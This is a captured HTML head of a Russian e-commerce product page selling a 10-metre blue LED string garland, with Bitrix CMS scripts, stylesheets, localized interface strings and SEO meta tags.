

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://led.inoxhub.ru/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-1683114276/
body_size: 61005
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" class="  ">
	<head><link rel="canonical" href="https://led.inoxhub.ru/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-1683114276/" />
		<title>Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ купить по лучшей цене от Inoxhub</title>
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Интернет-магазин, заказать, купить" />
<meta name="description" content="Купить Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ по лучшей цене от компании Inoxhub. Смета в день заказа! Доставка по РФ." />

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?170506470822911"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17029776002320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?170314741426598"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-lite/page_18da52cad5e63e8992f47dc5a8e30eca/page_18da52cad5e63e8992f47dc5a8e30eca_v1.css?1768386116133021"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-lite/default_9fda81a1165b59cfcf113c4e65c6ca03/default_9fda81a1165b59cfcf113c4e65c6ca03_v1.css?17683861167391"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?170297766020774"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-lite/default_5421524a2e1dad28ee1692c18965b7b4/default_5421524a2e1dad28ee1692c18965b7b4_v1.css?17683861161909"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-lite/default_d196af1565ff893aecfadd20b96ac442/default_d196af1565ff893aecfadd20b96ac442_v1.css?17683861162187"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-lite/template_396bc2f0447502f6c62164e049455a4b/template_396bc2f0447502f6c62164e049455a4b_v1.css?1768386116249273"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script src="/bitrix/js/main/core/core.min.js?1758925559354834"></script>

<script>BX.Runtime.registerExtension({'name':'main.core','namespace':'BX','loaded':true});</script>
<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>BX.Runtime.registerExtension({'name':'aspro_metrika.goals','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_logo','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'ADD_BASKET_PROPS_TITLE':'Выберите свойства, добавляемые в корзину','ADD_BASKET_PROPS_BUTTON_TITLE':'Выбрать'});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_item_action','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'NOTICE_ADDED2CART':'В корзине','NOTICE_CLOSE':'Закрыть','NOTICE_MORE':'и ещё #COUNT# #PRODUCTS#','NOTICE_PRODUCT0':'товаров','NOTICE_PRODUCT1':'товар','NOTICE_PRODUCT2':'товара','NOTICE_ERROR':'Ошибка','NOTICE_REQUEST_ERROR':'Ошибка запроса','NOTICE_AUTHORIZED':'Вы успешно авторизовались','NOTICE_ADDED2COMPARE':'В сравнении','NOTICE_ADDED2FAVORITE':'В избранном','NOTICE_ADDED2SUBSCRIBE':'Вы подписались','NOTICE_REMOVED_FROM_COMPARE':'Удалено из сравнения','NOTICE_REMOVED_FROM_FAVORITE':'Удалено из избранного','NOTICE_REMOVED_FROM_SUBSCRIBE':'Удалено из подписки'});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_notice','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_scroll_to_top','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_dropdown_select','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_menu_aim','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_menu_many_items','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'CT_BST_SEARCH_BUTTON2':'Найти','SEARCH_IN_SITE_FULL':'По всему сайту','SEARCH_IN_SITE':'Везде','SEARCH_IN_CATALOG_FULL':'По каталогу','SEARCH_IN_CATALOG':'Каталог'});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_searchtitle','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_drag_scroll','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ui.design-tokens','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ui.fonts.opensans','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'main.popup','namespace':'BX.Main','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'popup','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_fancybox','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_detail','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_swiper_init','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_swiper','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_swiper_events','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_rounded_columns','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_viewed','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_gallery','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_rating','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_reviews','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_share','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_chars','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_docs','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'main.pageobject','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script>BX.Runtime.registerExtension({'name':'window','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_uniform','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_catalog','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_catalog_block','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_select_offer_load','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_back_url','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'aspro_hover_block','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ls','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769051245','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'70cff8e94f8bfb67362a91c33d23ac18'});</script>


<script  src="/bitrix/cache/js/s1/aspro-lite/kernel_main/kernel_main_v1.js?1768394372192339"></script>
<script src="/bitrix/js/main/ajax.min.js?170297760022194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?170558147665824"></script>
<script src="/bitrix/js/main/rating.min.js?170506472012227"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17543243067365"></script>
<script>BX.setJSList(['/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/dd.js','/bitrix/js/main/core/core_uf.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/core/core_tooltip.js','/bitrix/js/main/utils.js','/local/templates/aspro-lite/js/jquery.history.js','/local/templates/aspro-lite/components/bitrix/catalog.element/main/script.js','/local/templates/aspro-lite/js/jquery.fancybox.js','/local/templates/aspro-lite/js/slider.swiper.min.js','/local/templates/aspro-lite/vendor/js/carousel/swiper/swiper-bundle.min.js','/local/templates/aspro-lite/js/slider.swiper.galleryEvents.min.js','/local/templates/aspro-lite/js/viewed.js','/local/templates/aspro-lite/js/gallery.js','/local/templates/aspro-lite/js/jquery.uniform.min.js','/local/templates/aspro-lite/components/bitrix/sale.gift.main.products/main/script.js','/local/templates/aspro-lite/components/bitrix/sale.gift.product/main/script.js','/local/templates/aspro-lite/js/select_offer_load.js','/local/templates/aspro-lite/js/hover-block.js','/local/templates/aspro-lite/js/observer.js','/local/templates/aspro-lite/js/lite.bootstrap.js','/local/templates/aspro-lite/vendor/jquery.cookie.js','/local/templates/aspro-lite/vendor/jquery.validate.min.js','/local/templates/aspro-lite/vendor/js/ripple.js','/local/templates/aspro-lite/js/detectmobilebrowser.js','/local/templates/aspro-lite/js/matchMedia.js','/local/templates/aspro-lite/js/jquery.actual.min.js','/local/templates/aspro-lite/js/jquery-ui.min.js','/local/templates/aspro-lite/js/jquery.plugin.min.js','/local/templates/aspro-lite/js/jqModal.js','/local/templates/aspro-lite/js/jquery.countdown.min.js','/local/templates/aspro-lite/js/jquery.countdown-ru.js','/local/templates/aspro-lite/js/scrollTabs.js','/local/templates/aspro-lite/js/blocks/controls.js','/local/templates/aspro-lite/js/blocks/tabs-history.js','/local/templates/aspro-lite/js/general.js','/local/templates/aspro-lite/js/custom.js','/local/templates/aspro-lite/js/metrika.goals.js','/local/templates/aspro-lite/js/logo.js','/local/templates/aspro-lite/js/item-action.js','/local/templates/aspro-lite/js/notice.js','/local/templates/aspro-lite/js/scroll_to_top.js','/local/templates/aspro-lite/components/bitrix/menu/header/script.js','/local/templates/aspro-lite/vendor/js/jquery.menu-aim.min.js','/local/templates/aspro-lite/js/menu_many_items.js','/local/templates/aspro-lite/js/phones.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/aspro-lite/components/bitrix/search.title/corp/script.js','/local/templates/aspro-lite/js/searchtitle.js','/local/templates/aspro-lite/js/dragscroll.js','/local/templates/aspro-lite/components/bitrix/menu/left/script.js','/local/templates/aspro-lite/components/bitrix/catalog.section/catalog_block/script.js','/local/templates/aspro-lite/components/bitrix/menu/bottom/script.js','/bitrix/components/aspro/marketing.popup.lite/templates/.default/script.js','/local/templates/aspro-lite/js/jquery.inputmask.bundle.min.js','/local/templates/aspro-lite/components/bitrix/catalog.comments/catalog/script.js','/local/templates/aspro-lite/components/aspro/catalog.viewed.lite/catalog.viewed/script.js','/local/templates/aspro-lite/components/bitrix/subscribe.edit/footer/script.js']);</script>
<script>BX.setCSSList(['/local/templates/aspro-lite/components/bitrix/catalog/main/style.css','/local/templates/aspro-lite/css/animation/animate.min.css','/local/templates/aspro-lite/components/bitrix/catalog.element/main/style.css','/local/templates/aspro-lite/css/jquery.fancybox.css','/local/templates/aspro-lite/css/fancybox-gallery.css','/local/templates/aspro-lite/css/detail.css','/local/templates/aspro-lite/vendor/css/carousel/swiper/swiper-bundle.min.css','/local/templates/aspro-lite/css/slider.swiper.min.css','/local/templates/aspro-lite/css/slider.min.css','/local/templates/aspro-lite/css/rounded-columns.css','/local/templates/aspro-lite/css/gallery.css','/local/templates/aspro-lite/css/rating.css','/local/templates/aspro-lite/css/reviews.css','/local/templates/aspro-lite/css/share.css','/local/templates/aspro-lite/css/chars.css','/local/templates/aspro-lite/css/docs.css','/local/templates/aspro-lite/css/file-type.css','/local/templates/aspro-lite/components/bitrix/news.list/faq-list/style.css','/local/templates/aspro-lite/css/catalog.css','/local/templates/aspro-lite/css/catalog-block.css','/local/templates/aspro-lite/css/back-url.css','/local/templates/aspro-lite/css/fonts/inter/css/inter.min.css','/local/templates/aspro-lite/css/lite.bootstrap.css','/local/templates/aspro-lite/vendor/css/ripple.css','/local/templates/aspro-lite/css/buttons.css','/local/templates/aspro-lite/css/svg.css','/local/templates/aspro-lite/css/header.css','/local/templates/aspro-lite/css/footer.css','/local/templates/aspro-lite/css/mobile-header.css','/local/templates/aspro-lite/css/mobile-menu.css','/local/templates/aspro-lite/css/header-fixed.css','/local/templates/aspro-lite/css/page-title-breadcrumb-pagination.css','/local/templates/aspro-lite/css/social-icons.css','/local/templates/aspro-lite/css/left-menu.css','/local/templates/aspro-lite/css/tabs.css','/local/templates/aspro-lite/css/bg-banner.css','/local/templates/aspro-lite/css/regions.css','/local/templates/aspro-lite/css/item-views.css','/local/templates/aspro-lite/css/blocks/countdown.css','/local/templates/aspro-lite/css/blocks/cross.css','/local/templates/aspro-lite/css/blocks/dark-light-theme.css','/local/templates/aspro-lite/css/blocks/flexbox.css','/local/templates/aspro-lite/css/blocks/grid-list.css','/local/templates/aspro-lite/css/blocks/hint.css','/local/templates/aspro-lite/css/blocks/images.css','/local/templates/aspro-lite/css/blocks/line-block.css','/local/templates/aspro-lite/css/blocks/mobile-scrolled.css','/local/templates/aspro-lite/css/blocks/popup.css','/local/templates/aspro-lite/css/blocks/prices.css','/local/templates/aspro-lite/css/blocks/scroller.css','/local/templates/aspro-lite/css/blocks/social-list.css','/local/templates/aspro-lite/css/blocks/sticker.css','/local/templates/aspro-lite/css/blocks/sticky.css','/bitrix/templates/.default/ajax/ajax.css','/local/templates/aspro-lite/css/item-action.css','/local/templates/aspro-lite/css/notice.css','/local/templates/aspro-lite/css/scroll_to_top.css','/local/templates/aspro-lite/components/bitrix/menu/header/style.css','/local/templates/aspro-lite/css/dropdown-select.css','/local/templates/aspro-lite/css/menu_many_items.css','/local/templates/aspro-lite/components/bitrix/search.title/corp/style.css','/local/templates/aspro-lite/css/dragscroll.css','/local/templates/aspro-lite/components/bitrix/breadcrumb/main/style.css','/local/templates/aspro-lite/css/index-blocks-on-page.css','/local/templates/aspro-lite/components/bitrix/catalog.section/catalog_block/style.css','/local/templates/aspro-lite/components/bitrix/news.list/sale-slider/style.css','/local/templates/aspro-lite/components/bitrix/news.list/blog-slider/style.css','/local/templates/aspro-lite/components/bitrix/menu/bottom/style.css','/bitrix/components/aspro/marketing.popup.lite/templates/.default/style.css','/local/templates/aspro-lite/styles.css','/local/templates/aspro-lite/template_styles.css','/local/templates/aspro-lite/css/form.css','/local/templates/aspro-lite/css/colored.css','/local/templates/aspro-lite/css/responsive.css','/local/templates/aspro-lite/css/custom.css','/local/templates/aspro-lite/components/bitrix/catalog.comments/catalog/style.css','/bitrix/components/bitrix/rating.vote/templates/standart_text/style.css','/local/templates/aspro-lite/components/aspro/catalog.viewed.lite/catalog.viewed/style.css','/local/templates/aspro-lite/css/bottom-icons-panel.css']);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','S_CALLBACK':'Заказать звонок','S_QUESTION':'Задать вопрос','S_ASK_QUESTION':'Задать вопрос','S_FEEDBACK':'Оставить отзыв','ERROR_INCLUDE_MODULE_DIGITAL_TITLE':'Ошибка подключения модуля &laquo;Аспро: ЛайтШоп&raquo;','ERROR_INCLUDE_MODULE_DIGITAL_TEXT':'Ошибка подключения модуля &laquo;Аспро: ЛайтШоп&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Артикул: ','T_JS_NAME':'Наименование: ','T_JS_PRICE':'Цена: ','T_JS_QUANTITY':'Количество: ','T_JS_SUMM':'Сумма: ','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Вперед','FANCY_PREV':'Назад','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','DIGITAL_T_MENU_BACK':'Назад','DIGITAL_T_MENU_CALLBACK':'Обратная связь','DIGITAL_T_MENU_CONTACTS_TITLE':'Будьте на связи','TITLE_BASKET':'В корзине товаров на #SUMM#','BASKET_SUMM':'#SUMM#','EMPTY_BASKET':'Корзина пуста','TITLE_BASKET_EMPTY':'Корзина пуста','BASKET':'Корзина','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','LOGIN':'Войти','MY_CABINET':'Кабинет','SUBSCRIBE_TITLE':'Будьте всегда в курсе','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_PROCESSING_ERROR':'Согласитесь с условиями!','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','CLEAR_FILE':'Отменить','ALL_SECTIONS_PROJECT':'Все проекты','RELOAD_PAGE':'Обновить страницу','REFRESH':'Поменять картинку','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','SHOW':'Еще','HIDE':'Скрыть','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','S_FAVORITE':'Избранное','S_COMPARE':'Сравнение'})</script>
<style>html {--border-radius:8px;--theme-base-color:#dc2f2f;--theme-base-opacity-color:#dc2f2f1a;--theme-more-color:#dc2f2f;--theme-outer-border-radius:8px;--theme-text-transform:none;--theme-letter-spacing:normal;--theme-button-font-size:0%;--theme-button-padding-2px:0%;--theme-button-padding-1px:0%;--theme-more-color-hue:0;--theme-more-color-saturation:71%;--theme-more-color-lightness:52%;--theme-base-color-hue:0;--theme-base-color-saturation:71%;--theme-base-color-lightness:52%;--theme-lightness-hover-diff:6%;}</style>
<style>html {font-size:16px;--theme-font-family:Inter;--theme-font-title-family:var(--theme-font-family);--theme-font-title-weight:500;}</style>
<style>html {--theme-page-width: 1500px;--theme-page-width-padding: 32px}</style>

			<script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-3.6.0.min.js"></script>
			<script data-skip-moving="true" src="/local/templates/aspro-lite/js/speed.min.js?=1729021597"></script>
		
<link href="/local/templates/aspro-lite/css/print.min.css?172902159712929" data-template-style="true" rel="stylesheet" media="print">
<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;</script>
<script src="/local/templates/aspro-lite/vendor/lazysizes.min.js" data-skip-moving="true" defer=""></script>
<script src="/local/templates/aspro-lite/vendor/ls.unveilhooks.min.js" data-skip-moving="true" defer=""></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CLite/9fa/wbwwmojy4p2xc3yz67htcn1l07h3ggqx.svg" />
<meta property="og:description" content="Купить Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ по лучшей цене от компании Inoxhub. Смета в день заказа! Доставка по РФ." />
<meta property="og:image" content="https://led.inoxhub.ru:443/upload/resize_cache/webp/iblock/cb6/fy2cs8a1zu9lix5kt4ki3sh6pnuodmbk.webp" />
<link rel="image_src" href="https://led.inoxhub.ru:443/upload/resize_cache/webp/iblock/cb6/fy2cs8a1zu9lix5kt4ki3sh6pnuodmbk.webp"  />
<meta property="og:title" content="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, белый резиновый провод 3.3мм, СИНЯЯ купить по лучшей цене от Inoxhub" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://led.inoxhub.ru:443/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-1683114276/" />



